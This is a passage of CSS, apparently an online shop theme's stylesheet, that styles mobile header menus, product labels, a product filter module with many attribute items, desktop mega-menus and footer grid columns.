1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:none;height:44px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(238, 238, 238, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(0, 0, 0, 0);padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(21, 196, 160, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(21, 196, 160, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(21, 196, 160, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(21, 196, 160, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width: 470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:14px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:14px}.mobile-header-active .top-menu .j-menu>li>a{font-size:14px}}
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233
b{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px;font-size:16px;background:rgba(21, 196, 160, 1)}.product-label-233.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-30{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:20px}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-family:'Roboto';font-weight:700;font-size:14px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(21, 196, 160, 1);padding:10px;background:rgba(21, 196, 160, 1)}.product-label-30.product-label-default
b{min-width:45px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-blocks-248{order:-10}#content .product-blocks-248{background:rgba(255, 253, 245, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-col-column-left-1-1{width:100%}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%} .reset-filter.btn,.reset-filter.btn:visited{font-size:12px;font-weight:400;text-transform:none}.reset-filter.btn{padding:2px;padding-right:6px;padding-left:6px;min-width:20px;min-height:20px}.desktop .reset-filter.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.reset-filter.btn:active,.reset-filter.btn:hover:active,.reset-filter.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.reset-filter.btn.btn.disabled::after{font-size:20px}.reset-filter::before{content:'\f057' !important;font-family:icomoon !important;font-size:12px;margin-right:3px}.mobile-filter-trigger.btn{background:rgba(21, 196, 160, 1);border-radius:30px !important}.mobile-filter-trigger.btn:hover{background:rgba(21, 196, 160, 1) !important}.mobile-filter-trigger.btn.btn.disabled::after{font-size:20px}.mobile-filter-trigger::before{content:'\e919' !important;font-family:icomoon !important;margin-right:7px}.mobile-filter-trigger{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-filter-36 .count-badge{display:inline-flex}.module-filter-36 .extra-controls
input{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.module-filter-36 .extra-controls input:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:hover{border-color:rgba(21, 196, 160, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.module-filter-36 .extra-controls input:focus, .module-filter-36 .extra-controls input:active{border-color:rgba(21, 196, 160, 1) !important}.module-filter-36 .filter-price{padding-right:0px;padding-left:0px}.module-filter-36 .panel-body{max-height:350px;overflow-y:auto}.module-filter-36 label
img{border-width:1px;border-style:solid}.module-filter-36 label:hover
img{border-color:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.module-filter-36 label input:checked+img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .panel-body>div>label{padding-left:2px}.module-filter-36 .image-only label
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.module-filter-36 .image-only label:hover
img{border-color:rgba(0, 0, 0, 1)}.module-filter-36 .image-only label input:checked+img{border-color:rgba(21, 196, 160, 1)}.module-filter-36 .image-only .panel-body>div>label{padding:calc(7px / 2)}.module-filter-36 .irs-line{transform:scaleY(.1);;background:rgba(21, 196, 160, 1)}.module-filter-36 .irs-bar{transform:scaleY(.1);;background:rgba(233, 102, 49, 1)}.module-filter-36 .irs-line, .module-filter-36 .irs-bar{border-radius:10px}.module-filter-36 .irs-slider{background:rgba(21, 196, 160, 1);border-radius:50%;width:15px;height:15px;transform:translateY(5px)}.module-filter-36 .irs-slider:hover{background:rgba(21, 196, 160, 1)}.module-filter-36 .module-item-a10 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a10 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a54 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a54 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a54{order:100}.module-filter-36 .module-item-a54 .count-badge{display:none}.module-filter-36 .module-item-a65 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a65 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a65{order:100}.module-filter-36 .module-item-a65 .count-badge{display:none}.module-filter-36 .module-item-a11 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a11 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a22 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a22 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a55 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a55 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a55{order:5}.module-filter-36 .module-item-a55 .count-badge{display:none}.module-filter-36 .module-item-a66 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a66 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a66{order:100}.module-filter-36 .module-item-a66 .count-badge{display:none}.module-filter-36 .module-item-o1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o1{order:1}.module-filter-36 .module-item-o1 .count-badge{display:inline-flex}.module-filter-36 .module-item-a12 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a12 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a12 .count-badge{display:none}.module-filter-36 .module-item-a23 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a23 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a34 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a34 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a34{order:100}.module-filter-36 .module-item-a34 .count-badge{display:none}.module-filter-36 .module-item-a56 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a56 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a56{order:6}.module-filter-36 .module-item-a56 .count-badge{display:none}.module-filter-36 .module-item-a67 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a67 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a67{order:100}.module-filter-36 .module-item-a67 .count-badge{display:none}.module-filter-36 .module-item-c .panel-body > div > label
input{display:none}.module-filter-36 .module-item-c .panel-body > div > label input+*{margin:0}.module-filter-36 .module-item-c{order:0}.module-filter-36 .module-item-c .count-badge{display:inline-flex}.module-filter-36 .module-item-a13 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a13 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a13{order:2}.module-filter-36 .module-item-a13 .count-badge{display:none}.module-filter-36 .module-item-a57 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a57 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a57{order:4}.module-filter-36 .module-item-a57 .count-badge{display:none}.module-filter-36 .module-item-a68 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a68 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a68{order:100}.module-filter-36 .module-item-a68 .count-badge{display:none}.module-filter-36 .module-item-a14 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a14 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a47 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a47 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a47{order:100}.module-filter-36 .module-item-a47 .count-badge{display:none}.module-filter-36 .module-item-a58 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a58 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a58{order:10}.module-filter-36 .module-item-a58 .count-badge{display:none}.module-filter-36 .module-item-a69 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a69 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a69{order:100}.module-filter-36 .module-item-a69 .count-badge{display:none}.module-filter-36 .module-item-a15 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a15 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a26 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a26 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a48 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a48 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a48{order:2}.module-filter-36 .module-item-a48 .count-badge{display:none}.module-filter-36 .module-item-a59 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a59 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a59{order:1}.module-filter-36 .module-item-a59 .count-badge{display:none}.module-filter-36 .module-item-o5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o5{order:1}.module-filter-36 .module-item-o5 .count-badge{display:inline-flex}.module-filter-36 .module-item-a27 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a27 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a49 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a49 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a49{order:100}.module-filter-36 .module-item-a49 .count-badge{display:none}.module-filter-36 .module-item-a28 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a28 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a28{order:100}.module-filter-36 .module-item-a28 .count-badge{display:none}.module-filter-36 .module-item-a29 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a29 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a29{order:100}.module-filter-36 .module-item-a29 .count-badge{display:none}.module-filter-36 .module-item-f1 .count-badge{display:inline-flex}.module-filter-36 .module-item-m .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-m .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-m{order:0}.module-filter-36 .module-item-m .panel-body{background:rgba(255, 255, 255, 1)}.module-filter-36 .module-item-m .count-badge{display:none}.module-filter-36 .module-item-p .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-p .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-p{order:-2}.module-filter-36 .module-item-a1 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a1 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a2 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a2 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o25 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-o25 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-o25{order:1}.module-filter-36 .module-item-o25 .count-badge{display:none}.module-filter-36 .module-item-a3 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a3 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a4 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a4 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-t .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-t .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-t .count-badge{display:none}.module-filter-36 .module-item-a5 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a5 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a5 .count-badge{display:none}.module-filter-36 .module-item-a7 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a7 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a8 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a8 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a9 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a9 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a70 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a70 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a70{order:100}.module-filter-36 .module-item-a70 .count-badge{display:none}.module-filter-36 .module-item-a60 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a60 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a60{order:4}.module-filter-36 .module-item-a60 .count-badge{display:none}.module-filter-36 .module-item-a71 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a71 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a71{order:100}.module-filter-36 .module-item-a71 .count-badge{display:none}.module-filter-36 .module-item-a50 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a50 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a50{order:100}.module-filter-36 .module-item-a50 .count-badge{display:none}.module-filter-36 .module-item-a61 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a61 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a61{order:2}.module-filter-36 .module-item-a61 .count-badge{display:none}.module-filter-36 .module-item-a51 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a51 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a51{order:100}.module-filter-36 .module-item-a51 .count-badge{display:none}.module-filter-36 .module-item-a62 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a62 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a62{order:3}.module-filter-36 .module-item-a62 .count-badge{display:none}.module-filter-36 .module-item-a30 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a30 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a30{order:100}.module-filter-36 .module-item-a30 .count-badge{display:none}.module-filter-36 .module-item-a52 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a52 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a52{order:100}.module-filter-36 .module-item-a52 .count-badge{display:none}.module-filter-36 .module-item-a74 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a74 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a74{order:100}.module-filter-36 .module-item-a74 .count-badge{display:none}.module-filter-36 .module-item-a31 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a31 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a31{order:100}.module-filter-36 .module-item-a31 .count-badge{display:none}.module-filter-36 .module-item-a64 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a64 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a64{order:100}.module-filter-36 .module-item-a64 .count-badge{display:none}.module-filter-36 .module-item-a75 .panel-body > div > label
input{display:inline-block}.module-filter-36 .module-item-a75 .panel-body > div > label input+*{margin:0
5px}.module-filter-36 .module-item-a75{order:100}.module-filter-36 .module-item-a75 .count-badge{display:none} .desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-1 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-1>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-3>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-4>a>.menu-label{margin-top:-12px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%} .top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative} footer>div{background:rgba(37, 55, 70, 1)}footer .grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;margin-bottom:20px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-4{width:100%}}footer .grid-row-3{background:rgba(37, 